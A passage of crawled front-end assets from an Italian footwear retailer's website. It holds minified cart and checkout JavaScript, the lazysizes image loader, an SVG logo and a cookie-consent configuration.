btn-outline-primary" id="cf_submit" name="cf_submit" value="Procedi">\n                        </div>\n                    </div>\n                </form>\n              '})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),r.on("change",function(t){e(t.currentTarget).is(":checked")?(o.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").removeClass("d-none"),i.a.getSwalModal().fire({title:"Controllo della partita iva",showConfirmButton:!0,showCancelButton:!0,cancelButtonText:"Annulla",confirmButtonText:"Procedi",html:'\n                <p>Prima di procedere ti chiediamo di verificare la correttezza della partita IVA cui desideri intestare la fattura</p>\n                <form method="post" action="#" id="viesForm">\n                  <input type="hidden" name="countryCode" value="IT">\n                  <div class="form-group">\n                    <label for="vat_nr">Partita IVA</label>\n                    <input type="text" class="form-control" id="vat_nr" name="vat_nr">\n                  </div>\n                  <div class="alert alert-danger d-none" role="alert" id="viesFormResp"></div>\n                </form>\n              '}).then(function(t){!t.dismiss||"cancel"!=t.dismiss&&"backdrop"!=t.dismiss||(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset()),t.value&&1==t.value&&e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.vies_check_url,data:e("#viesForm").serialize(),dataType:"json",success:function(t){"0"==t.status?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg}),e(".giuridica").addClass("d-none")):"0"==t.continue?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),e(".giuridica").addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg})):(a.removeClass("d-none"),e(".giuridica").removeClass("d-none"),e(".fisica").addClass("d-none"),e("input[name='rag-soc']").val(t.name),e("input[name='pIVA']").val(t.vatNr))}})})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),n.on("change",function(){t._updateBillingFormVisibility(n.is(":checked"))});var u=e("#billing"),d=e('#containerTypeUser input[type="radio"]');d.on("change",function(){switch(d.filter(":checked").val()){case"pf":u.find(".giuridica").addClass("d-none"),u.find(".fisica").removeClass("d-none");break;case"pg":u.find(".fisica").addClass("d-none"),u.find(".giuridica").removeClass("d-none")}});var p=e("#copyDataFromShipmentButton");p.on("click",function(){i.a.setLoadingState(p),t._copyDataFromShipment(function(){i.a.setLoadingState(p,!1)})})},_copyDataFromShipment:function(t){var n=this;void 0===t&&(t=null);var i=e('div[id^="bs-"].active'),o={name2:"",surname2:"",indirizzo2:"",nation2:"",province2:"",city2:"",zip2:"",tel2:""};if(i.length>0){var r=i.data("shipping-address-id");e.ajax({type:"POST",data:"address_id="+r,url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,dataType:"json",success:function(e){o.name2=e.name,o.surname2=e.surname,o.indirizzo2=e.indirizzo+", "+e.nr_civico,o.nation2=e.nazione,o.province2=e.provincia,o.city2=e.city,o.zip2=e.zip,o.tel2=e.tel,n._updateBillingData(o)},complete:function(){t&&t.apply(n)}})}else o.name2=e('input[name="name"]').val(),o.surname2=e('input[name="surname"]').val(),o.indirizzo2=e('input[name="indirizzo"]').val()+", "+e('input[name="nr_civico"]').val(),o.nation2=e('select[name="nazione"]').val(),o.province2=e('select[name="provincia"]').val(),o.city2=e('input[name="city"]').val(),o.zip2=e('input[name="zip"]').val(),o.tel2=e('input[name="tel"]').val(),this._updateBillingData(o),setTimeout(function(){t&&t.apply(n)},300)},_updateBillingData:function(t){var n=e("#billing");n.find('input[name="name2"]').val(t.name2),n.find('input[name="surname2"]').val(t.surname2),n.find('input[name="indirizzo2"]').val(t.indirizzo2),n.find('select[name="nation2"]').val(t.nation2),n.find('select[name="province2"]').val(t.province2),n.find('input[name="city2"]').val(t.city2),n.find('input[name="zip2"]').val(t.zip2),n.find('input[name="tel2"]').val(t.tel2)},_updateBillingFormVisibility:function(t){var n=e("#billing");t?n.removeClass("d-none"):n.addClass("d-none")},_initPaypalExpress:function(){var t=this;e("main.wrap").on("click","[data-express-checkout-url]",function(n){var o=e(n.currentTarget);o.data("express-checkout-url")&&(t._saveBasketAmounts(),t._saveBasketLog(),i.a.getSwalModal().fire({title:"Attenzione",html:"L'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.",confirmButtonText:"Prosegui",cancelButtonText:"Annulla",confirmButtonClass:"btn btn-outline-primary",showCancelButton:!0,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=o.data("express-checkout-url"),!1}}))})},_saveBasketAmounts:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_amounts_url,dataType:"json"})},_saveBasketLog:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_log_url,dataType:"json"})},_initCartFastLogin:function(){var t=e("form#f-speed"),n={url:window.NN_CONFIG.Main.check_fast_login_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initCartLogin:function(){var t=e("#formLogin"),n={url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.message})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initProductChangeQuantity:function(){var t=this;e("main.wrap").on("click","[data-increase-skew-id], [data-decrease-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.is("[data-increase-skew-id]")?i.data("increase-skew-id"):i.data("decrease-skew-id");o&&(i.addClass("disabled"),t._updateQuantity(i.is("[data-increase-skew-id]")?"add":"remove",o,function(){try{i.removeClass("disabled")}catch(e){}}),t._updateFreeShippingMessage())}})},_updateQuantity:function(t,n,r){var a=this;void 0===r&&(r=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_qty_url,data:"operation="+t+"&skew_id="+n,dataType:"json",success:function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"));var r=e(".product-cart-item-"+n);t.qty&&t.qty>0?(r.find('input[name="product-qty"]').val(t.qty),r.find(".total-price .value").text(t.total_row),a._updateAside({step:1}),a._updateCoupon(),t.max_quantity_reached&&i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.max_quantity_reached})):t.nr_rows>0?(r.remove(),a._updateAside({step:1}),a._updateCoupon()):location.reload(!0)},complete:function(){r&&r.apply(a)}})},_initRemoveProduct:function(){var t=this;e("main.wrap").on("click","[data-remove-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.data("remove-skew-id");o&&(i.addClass("disabled"),t._removeItem(o),t._updateFreeShippingMessage())}})},_removeItem:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(n){0===n.nr_rows?location.reload(!0):(e(".product-cart-item-"+t).remove(),i._updateAside({step:1}),i._updateCoupon(),e(".count-item").text(n.products_no),n.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"))},complete:function(){n&&n.apply(i)}})},_updateAside:function(t){void 0===t&&(t={}),e("#cartAside").load(window.NN_CONFIG.Basket.basket_right_column_url,t)},_updateCoupon:function(){e("#containerCoupon").load(window.NN_CONFIG.Basket.basket_coupon_div_url)},_updateFreeShippingMessage:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_shipping_cost_div_url,dataType:"json",success:function(t){t.status&&1==t.status&&(1==t.show?(e("#diff-free").text(t.diff),e(".free-shipping-warn").removeClass("d-none")):e(".free-shipping-warn").addClass("d-none"))}})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Cart&&window.NN_CONFIG.Cart.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Cart.alert.title,text:window.NN_CONFIG.Cart.alert.text})},500)},_isStep:function(t){return e("body").hasClass("step-"+t)},_toggleGift:function(){var t;function n(){i.a.updatePresent(1,e("#present_text").val())}e("#is_present").on("change",function(){e("#present_text").toggle(this.checked),this.checked?i.a.addToCart(720003,22389,"gift",74,1,3,function(e){},function(){i.a.updatePresent(1,e("#present_text").val()),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})}):i.a.removeToCart(720003,function(e){},function(){i.a.updatePresent(0,""),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})})}),document.querySelector("#present_text").addEventListener("keydown",function(){clearTimeout(t),t=setTimeout(n,3e3)})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(2);t.a={init:function(){this._initGc100(),this._showAlertModal(),this._competitionExtraction()},finalize:function(){},_initGc100:function(){e(".anchor").click(function(t){t.preventDefault();var n=e(this).attr("href"),i=e(n).offset().top-40;return e("html,body").animate({scrollTop:i},500,"swing"),!1})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Page&&window.NN_CONFIG.Page.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Page.alert.title,text:window.NN_CONFIG.Page.alert.text})},500)},_competitionExtraction:function(){e("#btnWin").on("click",function(t){t.preventDefault();var n=e(this);return window.NN_CONFIG.extractionNo<window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionUrl,success:function(t){if(t.status){var i=t.val,o=e('<li><p class="text-center">'+(0==window.NN_CONFIG.extractionNo?"VINCITORE:":"Riserva N°"+window.NN_CONFIG.extractionNo+":")+" <strong>"+i.mail+"</strong></p></li>");window.NN_CONFIG.extractionRes.push(i.id),e("#winList").append(o),window.NN_CONFIG.extractionNo++}window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionEndUrl,data:{res:JSON.stringify(window.NN_CONFIG.extractionRes)},success:function(){}}),n.text("ESTRAI Riserva N°"+window.NN_CONFIG.extractionNo)}}),window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax-1&&(e("#btnWin").hide(),i.a.getSwalModal().fire({title:"Operazione completata",text:"E' stato estratto il vincitore e le 5 riserve."}),e("#btnWin").hide(),e(".card-body").html('Operazione completata.<br /><br /><a class="btn btn-d btn-lg btn-block" href="/3ba688caa68d/logout">Logout</a>')),!1})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){t.a={init:function(){this._initSlider()},finalize:function(){},_initSlider:function(){e(".aboutSlider").slick({dots:!0,infinite:!0,adaptiveHeight:!1,speed:300,accessibility:!1,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>'})}}}).call(t,n(0))},function(e,t){}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/head_2ac7649d.js
body_size: 3509
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=28)}({28:function(t,e,n){t.exports=n(29)},29:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(30);n.n(i);window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.init=!1,document.addEventListener("lazybeforeunveil",function(t){try{var e=t.target.getAttribute("data-lazy-background");e&&(t.target.style.backgroundImage='url("'+e+'")',t.preventDefault())}catch(t){}}),window.lazySizes.init()},30:function(t,e){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i,a=e.documentElement,r=t.Date,o=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},z=Array.prototype.forEach,y=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t.getAttribute("class")||"")&&g[e]},v=function(t,e){y(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=y(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},h=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&h(t,e),f.forEach(function(n){t[i](n,e)})},p=function(t,i,a,r,o){var s=e.createEvent("Event");return a||(a={}),a.instance=n,s.initEvent(i,!r,!o),s.detail=a,t.dispatchEvent(s),s},b=function(e,n){var a;!o&&(a=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},E=(N=[],L=[],S=N,W=function(){var t=S;for(S=N.length?L:N,x=!0,M=!1;t.length;)t.shift()();x=!1},O=function(t,n){x&&!n?t.apply(this,arguments):(S.push(t),M||(M=!0,(e.hidden?l:u)(W)))},O._lsFlush=W,O),w=function(t,e){return e?function(){E(t)}:function(){var e=this,n=arguments;E(function(){t.apply(e,n)})}},_=function(t){var e,n,i=function(){e=null,t()},a=function(){var t=r.now()-n;t<99?l(a,99-t):(c||i)(i)};return function(){n=r.now(),e||(e=l(a,99))}};var x,M,N,L,S,W,O;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l(function(){i.init&&B()})}();var T=function(){var o,u,f,g,C,x,M,N,L,S,W,O,T,B,F,P,D,R,H,$=/^img$/i,j=/^iframe$/i,I="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),q=0,G=0,J=-1,K=function(t){G--,(!t||G<0||!t.target)&&(G=0)},Q=function(t){return null==O&&(O="hidden"==A(e.body,"visibility")),O||"hidden"!=A(t.parentNode,"visibility")&&"hidden"!=A(t,"visibility")},U=function(t,n){var i,r=t,o=Q(t);for(N-=n,W+=n,L-=n,S+=n;o&&(r=r.offsetParent)&&r!=e.body&&r!=a;)(o=(A(r,"opacity")||1)>0)&&"visible"!=A(r,"overflow")&&(i=r.getBoundingClientRect(),o=S>i.left&&L<i.right&&W>i.top-1&&N<i.bottom+1);return o},V=function(){var t,r,s,l,c,d,f,z,y,v,m,h,p=n.elements;if((g=i.loadMode)&&G<8&&(t=p.length)){for(r=0,J++,v=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,n._defEx=v,m=v*i.expFactor,h=i.hFac,O=null,q<m&&G<1&&J>2&&g>2&&!e.hidden?(q=m,J=0):q=g>1&&J>1&&G<6?v:0;r<t;r++)if(p[r]&&!p[r]._lazyRace)if(I)if((z=p[r].getAttribute("data-expand"))&&(d=1*z)||(d=q),y!==d&&(x=innerWidth+d*h,M=innerHeight+d,f=-1*d,y=d),s=p[r].getBoundingClientRect(),(W=s.bottom)>=f&&(N=s.top)<=M&&(S=s.right)>=f*h&&(L=s.left)<=x&&(W||S||L||N)&&(i.loadHidden||Q(p[r]))&&(u&&G<3&&!z&&(g<3||J<4)||U(p[r],d))){if(it(p[r]),c=!0,G>9)break}else!c&&u&&!l&&G<4&&J<4&&g>2&&(o[0]||i.preloadAfterLoad)&&(o[0]||!z&&(W||S||L||N||"auto"!=p[r].getAttribute(i.sizesAttr)))&&(l=o[0]||p[r]);else it(p[r]);l&&!c&&it(l)}},X=(T=V,F=0,P=i.throttleDelay,D=i.ricTimeout,R=function(){B=!1,F=r.now(),T()},H=c&&D>49?function(){c(R,{timeout:D}),D!==i.ricTimeout&&(D=i.ricTimeout)}:w(function(){l(R)},!0),function(t){var e;(t=!0===t)&&(D=33),B||(B=!0,(e=P-(r.now()-F))<0&&(e=0),t||e<9?H():l(H,e))}),Y=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(K(t),v(e,i.loadedClass),m(e,i.loadingClass),h(e,tt),p(e,"lazyloaded"))},Z=w(Y),tt=function(t){Z({target:t.target})},et=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},nt=w(function(t,e,n,a,r){var o,s,u,c,g,y;(g=p(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?v(t,i.autosizesClass):t.setAttribute("sizes",a)),s=t.getAttribute(i.srcsetAttr),o=t.getAttribute(i.srcAttr),r&&(u=t.parentNode,c=u&&d.test(u.nodeName||"")),y=e.firesLoad||"src"in t&&(s||o||c),g={target:t},v(t,i.loadingClass),y&&(clearTimeout(f),f=l(K,2500),h(t,tt,!0)),c&&z.call(u.getElementsByTagName("source"),et),s?t.setAttribute("srcset",s):o&&!c&&(j.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,o):t.src=o),r&&(s||c)&&b(t,{src:o})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),E(function(){var e=t.complete&&t.naturalWidth>1;y&&!e||(e&&v(t,"ls-is-cached"),Y(g),t._lazyCache=!0,l(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)}),it=function(t){var e,n=$.test(t.nodeName),a=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),r="auto"==a;(!r&&u||!n||!t.getAttribute("src")&&!t.srcset||t.complete||y(t,i.errorClass)||!y(t,i.lazyClass))&&(e=p(t,"lazyunveilread").detail,r&&k.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,G++,nt(t,e,r,a,n))},at=function(){if(!u)if(r.now()-C<999)l(at,999);else{var t=_(function(){i.loadMode=3,X()});u=!0,i.loadMode=3,X(),s("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){C=r.now(),n.elements=e.getElementsByClassName(i.lazyClass),o=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",X,!0),s("resize",X,!0),t.MutationObserver?new MutationObserver(X).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",X,!0),a.addEventListener("DOMAttrModified",X,!0),setInterval(X,999)),s("hashchange",X,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,X,!0)}),/d$|^c/.test(e.readyState)?at():(s("load",at),e.addEventListener("DOMContentLoaded",X),l(at,2e4)),n.elements.length?(V(),E._lsFlush()):X()},checkElems:X,unveil:it}}(),k=(P=w(function(t,e,n,i){var a,r,o;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(a=e.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||b(t,n.detail)}),D=function(t,e,n){var i,a=t.parentNode;a&&(n=C(t,a,n),(i=p(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&P(t,a,i,n))},R=_(function(){var t,e=F.length;if(e)for(t=0;t<e;t++)D(F[t])}),{_:function(){F=e.getElementsByClassName(i.autosizesClass),s("resize",R)},checkElems:R,updateElem:D}),B=function(){B.i||(B.i=!0,k._(),T._())};var F,P,D,R;return n={cfg:i,autoSizer:k,loader:T,init:B,uP:b,aC:v,rC:m,hC:y,fire:p,gW:C,rAF:E}}(e,e.document);e.lazySizes=i,"object"==typeof t&&t.exports&&(t.exports=i)}(window)}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tevafootwear.it/dist/images/logo-teva_fa202cbe.svg
body_size: 1018
content:
<svg width="76" height="23" viewBox="0 0 76 23" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="header-and-footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="default" transform="translate(-23 -16)" fill="#EAAB00"><g id="header"><path d="M98.867 17.043l-.428 3.165c-.043.263-.21.978-.881.978H87.82c-3.672 0-6.94 2.046-8.362 4.992-1.405 2.908-5.263 11.158-5.263 11.158-.61 1.25-.919 1.37-1.471 1.37h-6.86a.986.986 0 01-.96-.784c-.098-.442-1.497-7.909-2.138-10.376a4.108 4.108 0 00-.249-.683c-1.032-2.794-3.578-5.677-9.85-5.677H42.631c-.192 0-.642.098-.734.679L39.6 37.728c-.088.583-.463.978-1.008.978h-4.215c-.542 0-1.043-.427-.98-.978.071-.645 2.185-15.322 2.255-15.807.055-.4-.33-.735-.736-.735h-10.93c-.541 0-1.045-.455-.98-.978.074-.604.378-2.589.49-3.23.083-.476.435-.978 1.233-.978h28.32c11.214 0 14.63 6.182 15.653 10.841l.008.019c.66 2.845 1.018 4.895 1.229 6.11.046.265.408.31.516.063l3.941-8.91C76.402 19.372 81.454 16 86.938 16h10.957c.541 0 1.052.421.972 1.043m-1.472 10.603c-.33 1.988-1.108 7.642-1.276 8.809-.166 1.168.077 1.506.077 1.761 0 .27-.22.49-.49.49h-4.26a.98.98 0 01-.98-.978v-.882c0 .297-2.55 2.154-6.862 2.154-2.876 0-4.802-1.896-4.802-4.247 0-2.032 1.443-3.622 3.323-4.156 2.905-.825 5.792-1.162 8.636-2.01.502-.149.881-.59.881-1.137 0-.648-.492-1.174-1.665-1.174-2.36 0-2.473 1.406-2.647 1.58a.965.965 0 01-.686.28h-4.803a.49.49 0 01-.49-.49c0-1.403 2.673-4.796 8.038-4.796 7.344 0 8.323 2.862 8.006 4.796m-6.439 4.404a.49.49 0 00-.49-.488c-.587 0-2.875.782-4.617 1.321-.616.191-1.078.644-1.078 1.29 0 .775.659 1.402 1.471 1.402 1.983 0 4.714-1.743 4.714-3.525m-30.016-.586a.98.98 0 01-.98.978H49.254a.736.736 0 00-.741.713c0 1.595 1.44 2.42 3.093 2.42 1.143 0 2.356-.479 2.842-1.175a.49.49 0 01.392-.196h4.814c.272 0 .49.212.49.49 0 .948-2.65 4.306-9.126 4.306-5.706 0-8.387-4.082-8.387-7.341 0-5.31 4.074-8.809 9.563-8.809 8.853 0 8.746 6.95 8.746 8.614m-5.827-2.785c0-1.297-1.395-2.501-3.017-2.501-1.928 0-3.234 1.369-3.234 2.936 0 .27.22.49.49.49h5.012c.542 0 .75-.384.75-.925" id="logo"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/83785201.js
body_size: -288
content:
_iub.csRC = { consApiKey: 'fKB4YTkFMWcprVHLYs6riLFhzuiSI6y6', showBranding: false, publicId: 'a62f7be5-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
